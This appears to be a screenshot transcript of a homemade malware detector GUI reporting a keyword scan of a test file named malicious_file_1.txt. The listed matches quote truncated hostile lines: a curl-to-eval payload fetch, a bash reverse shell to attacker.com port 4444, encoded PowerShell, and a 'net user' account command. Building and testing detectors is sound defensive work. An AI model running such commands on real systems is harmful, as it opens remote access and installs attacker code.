 Malware Detector
File Selection
File: C:/Users/satya/Downloads/transfer/pythonUI/test_files/malicious_file_1.txt Browse
Detection Type: Text Scan File
Scan Results
Summary PDF Analysis PE Analysis Text Analysis
File Information
Name: malicious_file_1.txt
Size: 656 bytes
Type: .txt
SHA256: 957e0c207a148df0aa1c53446ced68b677ff7f0fd13a9ca1933e875bdf90672d
Verification: Malicious - Known
Detection Results
MALICIOUS - Known malicious file (Hash verified)
Details
Number of Strings: 15
Suspicious Keyword Matches: 12
Suspicious keywords found:
- 'eval' in: eval "$(curl -s http://malicious-site.com/payload....
- 'exec' in: exec "/bin/bash -i >& /dev/tcp/attacker.com/4444 0...
- 'base64' in: # Some base64 encoded content...
- 'base64' in: echo `echo "cG93ZXJzaGVsbCAtZW5jb2RlZCBKQUJRQUUuLi...
- 'socket' in: # Creating a socket connection...
- 'socket' in: import socket...
- 'socket' in: s = socket.socket(socket.AF_INET, socket.SOCK_STRE...
- 'subprocess' in: # Subprocess calls...
- 'subprocess' in: import subprocess...
- 'cmd' in: subprocess.call(["cmd.exe", "/c", "net user admini...
- 'virus' in: # This file contains keywords like: virus, exploit...
- 'system' in: # It is designed to trigger the malware detector s...
Final Decision: Malicious (Keyword Triggered)